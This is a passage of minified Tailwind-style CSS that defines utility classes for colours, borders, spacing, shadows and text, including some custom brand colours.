r(--tw-bg-opacity))}.bg-red-300{--tw-bg-opacity:1;background-color:rgba(253,164,175,var(--tw-bg-opacity))}.bg-red-400{--tw-bg-opacity:1;background-color:rgba(251,113,133,var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgba(244,63,94,var(--tw-bg-opacity))}.bg-red-600{--tw-bg-opacity:1;background-color:rgba(225,29,72,var(--tw-bg-opacity))}.bg-red-700{--tw-bg-opacity:1;background-color:rgba(190,18,60,var(--tw-bg-opacity))}.bg-red-800{--tw-bg-opacity:1;background-color:rgba(159,18,57,var(--tw-bg-opacity))}.bg-red-900{--tw-bg-opacity:1;background-color:rgba(136,19,55,var(--tw-bg-opacity))}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgba(255,251,235,var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgba(254,243,199,var(--tw-bg-opacity))}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgba(253,230,138,var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgba(252,211,77,var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgba(251,191,36,var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}.bg-yellow-600{--tw-bg-opacity:1;background-color:rgba(217,119,6,var(--tw-bg-opacity))}.bg-yellow-700{--tw-bg-opacity:1;background-color:rgba(180,83,9,var(--tw-bg-opacity))}.bg-yellow-800{--tw-bg-opacity:1;background-color:rgba(146,64,14,var(--tw-bg-opacity))}.bg-yellow-900{--tw-bg-opacity:1;background-color:rgba(120,53,15,var(--tw-bg-opacity))}.bg-purple-50{--tw-bg-opacity:1;background-color:rgba(245,243,255,var(--tw-bg-opacity))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgba(237,233,254,var(--tw-bg-opacity))}.bg-purple-200{--tw-bg-opacity:1;background-color:rgba(221,214,254,var(--tw-bg-opacity))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgba(196,181,253,var(--tw-bg-opacity))}.bg-purple-400{--tw-bg-opacity:1;background-color:rgba(167,139,250,var(--tw-bg-opacity))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgba(139,92,246,var(--tw-bg-opacity))}.bg-purple-600{--tw-bg-opacity:1;background-color:rgba(124,58,237,var(--tw-bg-opacity))}.bg-purple-700{--tw-bg-opacity:1;background-color:rgba(109,40,217,var(--tw-bg-opacity))}.bg-purple-800{--tw-bg-opacity:1;background-color:rgba(91,33,182,var(--tw-bg-opacity))}.bg-purple-900{--tw-bg-opacity:1;background-color:rgba(76,29,149,var(--tw-bg-opacity))}.bg-pink-100{--tw-bg-opacity:1;background-color:rgba(252,231,243,var(--tw-bg-opacity))}.bg-pink-200{--tw-bg-opacity:1;background-color:rgba(251,207,232,var(--tw-bg-opacity))}.bg-pink-400{--tw-bg-opacity:1;background-color:rgba(244,114,182,var(--tw-bg-opacity))}.bg-pink-500{--tw-bg-opacity:1;background-color:rgba(236,72,153,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgba(105,190,41,var(--tw-bg-opacity))}.bg-teal{--tw-bg-opacity:1;background-color:rgba(35,183,192,var(--tw-bg-opacity))}.bg-danger{--tw-bg-opacity:1;background-color:rgba(200,6,35,var(--tw-bg-opacity))}.bg-max-blue{--tw-bg-opacity:1;background-color:rgba(75,141,173,var(--tw-bg-opacity))}.bg-max-pink{--tw-bg-opacity:1;background-color:rgba(227,44,143,var(--tw-bg-opacity))}.bg-green-light{--tw-bg-opacity:1;background-color:rgba(102,187,106,var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgba(124,196,62,var(--tw-bg-opacity))}.bg-green-dark{--tw-bg-opacity:1;background-color:rgba(0,137,100,var(--tw-bg-opacity))}.bg-zainPurple-light{--tw-bg-opacity:1;background-color:rgba(145,114,190,var(--tw-bg-opacity))}.bg-zainPurple-dark{--tw-bg-opacity:1;background-color:rgba(32,22,58,var(--tw-bg-opacity))}.checked\:bg-primary:checked{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.hover\:bg-pink-200:hover{--tw-bg-opacity:1;background-color:rgba(251,207,232,var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.hover\:bg-secondary:hover{--tw-bg-opacity:1;background-color:rgba(105,190,41,var(--tw-bg-opacity))}.hover\:bg-teal:hover{--tw-bg-opacity:1;background-color:rgba(35,183,192,var(--tw-bg-opacity))}.dark .dark\:bg-transparent{background-color:transparent}.dark .dark\:bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.dark .dark\:bg-gray-600{--tw-bg-opacity:1;background-color:rgba(82,82,82,var(--tw-bg-opacity))}.dark .dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.dark .dark\:bg-gray-800{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.dark .dark\:bg-gray-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.from-purple-600{--tw-gradient-from:#7c3aed;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(124,58,237,0))}.from-teal{--tw-gradient-from:#23b7c0;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(35,183,192,0))}.from-app-teal{--tw-gradient-from:#118588;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(17,133,136,0))}.via-zainPurple-light{--tw-gradient-stops:var(--tw-gradient-from),#9172be,var(--tw-gradient-to,rgba(145,114,190,0))}.to-teal{--tw-gradient-to:#23b7c0}.to-app-dark-teal{--tw-gradient-to:#444f73}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-5{--tw-bg-opacity:0.05}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-opacity-80{--tw-bg-opacity:0.8}.hover\:bg-opacity-30:hover{--tw-bg-opacity:0.3}.dark .dark\:bg-opacity-10{--tw-bg-opacity:0.1}.dark .dark\:bg-opacity-60{--tw-bg-opacity:0.6}.border-transparent{border-color:transparent}.border-black{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(212,212,212,var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}.border-purple-600{--tw-border-opacity:1;border-color:rgba(124,58,237,var(--tw-border-opacity))}.border-purple-800{--tw-border-opacity:1;border-color:rgba(91,33,182,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.border-secondary{--tw-border-opacity:1;border-color:rgba(105,190,41,var(--tw-border-opacity))}.border-teal{--tw-border-opacity:1;border-color:rgba(35,183,192,var(--tw-border-opacity))}.border-danger{--tw-border-opacity:1;border-color:rgba(200,6,35,var(--tw-border-opacity))}.border-green{--tw-border-opacity:1;border-color:rgba(124,196,62,var(--tw-border-opacity))}.hover\:border-black:hover{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-blue-400:focus{--tw-border-opacity:1;border-color:rgba(96,165,250,var(--tw-border-opacity))}.dark .dark\:border-gray-500{--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}.dark .dark\:border-gray-600{--tw-border-opacity:1;border-color:rgba(82,82,82,var(--tw-border-opacity))}.dark .dark\:border-gray-700{--tw-border-opacity:1;border-color:rgba(64,64,64,var(--tw-border-opacity))}.dark .dark\:hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-30{--tw-border-opacity:0.3}.border-opacity-40{--tw-border-opacity:0.4}.border-opacity-70{--tw-border-opacity:0.7}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-lg{border-top-right-radius:.5rem}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-0{border-top-width:0}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.content-center{align-content:center}.content-between{align-content:space-between}.self-start{align-self:flex-start}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-self-end{justify-self:end}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-initial{flex:0 1 auto}.flex-none{flex:none}.flex-grow-0{flex-grow:0}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.float-right{float:right}.float-left{float:left}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-thin{font-weight:100}.font-light{font-weight:300}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-black{font-weight:900}.h-0{height:0}.h-1{height:.25rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-18{height:4.375rem}.h-20{height:5rem}.h-24{height:6rem}.h-26{height:6.7rem}.h-32{height:8rem}.h-36{height:9rem}.h-40{height:10rem}.h-44{height:11rem}.h-56{height:14rem}.h-64{height:16rem}.h-80{height:20rem}.h-96{height:24rem}.h-auto{height:auto}.h-px{height:1px}.h-0\.5{height:.125rem}.h-1\/3{height:33.333333%}.h-full{height:100%}.h-screen{height:100vh}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-1\.5xs{font-size:.675rem;line-height:.675rem}.text-2xs{font-size:.6rem;line-height:.6rem}.leading-3{line-height:.75rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-tight{line-height:1.25}.list-none{list-style-type:none}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-7{margin:1.75rem}.m-auto{margin:auto}.-m-1{margin:-.25rem}.-m-2{margin:-.5rem}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.mx-0{margin-left:0;margin-right:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-8{margin-left:2rem;margin-right:2rem}.my-9{margin-top:2.25rem;margin-bottom:2.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-20{margin-left:5rem;margin-right:5rem}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-7{margin-top:1.75rem}.mb-7{margin-bottom:1.75rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-9{margin-top:2.25rem}.mb-9{margin-bottom:2.25rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mb-12{margin-bottom:3rem}.mt-14{margin-top:3.5rem}.mb-14{margin-bottom:3.5rem}.mt-16{margin-top:4rem}.mb-16{margin-bottom:4rem}.mt-20{margin-top:5rem}.mb-24{margin-bottom:6rem}.mb-36{margin-bottom:9rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1\.5{margin-top:.375rem}.mt-2\.5{margin-top:.625rem}.mb-2\.5{margin-bottom:.625rem}.mt-3\.5{margin-top:.875rem}.mb-4\.5{margin-bottom:1.125rem}.-mt-0{margin-top:0}.-ml-1{margin-left:-.25rem}.-mt-5{margin-top:-1.25rem}.-mb-6{margin-bottom:-1.5rem}.-mt-0\.5{margin-top:-.125rem}.max-h-72{max-height:18rem}.max-w-xs{max-width:20rem}.max-w-sm{max-width:24rem}.max-w-md{max-width:28rem}.max-w-lg{max-width:32rem}.max-w-xl{max-width:36rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.min-h-52{min-height:13rem}.min-h-64{min-height:16rem}.min-h-96{min-height:24rem}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.min-h-screen-25{min-height:25vh}.min-w-max{min-width:-moz-max-content;min-width:max-content}.object-contain{-o-object-fit:contain;object-fit:contain}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-100{opacity:1}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-10{padding:2.5rem}.p-12{padding:3rem}.p-20{padding:5rem}.p-2\.5{padding:.625rem}.py-0{padding-top:0;padding-bottom:0}.px-0{padding-left:0;padding-right:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-24{padding-left:6rem;padding-right:6rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pl-3{padding-left:.75rem}.pt-4{padding-top:1rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pt-8{padding-top:2rem}.pr-8{padding-right:2rem}.pb-8{padding-bottom:2rem}.pt-10{padding-top:2.5rem}.pr-10{padding-right:2.5rem}.pb-12{padding-bottom:3rem}.pt-14{padding-top:3.5rem}.pb-20{padding-bottom:5rem}.pt-1\.5{padding-top:.375rem}.pb-1\.5{padding-bottom:.375rem}.pt-2\.5{padding-top:.625rem}.pr-2\.5{padding-right:.625rem}.pl-2\.5{padding-left:.625rem}.placeholder-white::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.placeholder-white::placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(212,212,212,var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgba(212,212,212,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-white::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-white::placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-100::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(245,245,245,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-100::placeholder{--tw-placeholder-opacity:1;color:rgba(245,245,245,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(163,163,163,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgba(163,163,163,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-700::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(64,64,64,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-700::placeholder{--tw-placeholder-opacity:1;color:rgba(64,64,64,var(--tw-placeholder-opacity))}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:.25rem}.top-2{top:.5rem}.right-2{right:.5rem}.bottom-2{bottom:.5rem}.right-4{right:1rem}.left-5{left:1.25rem}.right-6{right:1.5rem}.left-8{left:2rem}.top-20{top:5rem}.bottom-24{bottom:6rem}.bottom-26{bottom:6.7rem}.top-0\.5{top:.125rem}.right-0\.5{right:.125rem}.right-4\.5{right:1.125rem}.right-6\.5{right:1.625rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-top-3{top:-.75rem}.-right-3{right:-.75rem}.-bottom-3{bottom:-.75rem}.-left-3{left:-.75rem}.-left-5{left:-1.25rem}.top-1\/2{top:50%}.right-1\/2{right:50%}.left-1\/2{left:50%}.resize{resize:both}*{--tw-shadow:0 0 transparent}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,0.05)}.shadow,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.shadow-none,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 transparent}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-offset-2:focus,.ring-offset-2{--tw-ring-offset-width:2px}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgba(0,0,0,var(--tw-ring-opacity))}.ring-white{--tw-ring-opacity:1;--tw-ring-color:rgba(255,255,255,var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(209,43,138,var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(255,255,255,var(--tw-ring-opacity))}.focus\:ring-blue-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(191,219,254,var(--tw-ring-opacity))}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(96,165,250,var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(209,43,138,var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.ring-opacity-40{--tw-ring-opacity:0.4}.focus\:ring-opacity-50:focus{--tw-ring-opacity:0.5}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-50{--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}.text-gray-100{--tw-text-opacity:1;color:rgba(245,245,245,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(212,212,212,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(82,82,82,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(23,23,23,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgba(225,29,72,var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgba(251,191,36,var(--tw-text-opacity))}.text-purple-800{--tw-text-opacity:1;color:rgba(91,33,182,var(--tw-text-opacity))}.text-purple-900{--tw-text-opacity:1;color:rgba(76,29,149,var(--tw-text-opacity))}.text-pink-500{--tw-text-opacity:1;color:rgba(236,72,153,var(--tw-text-opacity))}.text-pink-600{--tw-text-opacity:1;color:rgba(219,39,119,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;colo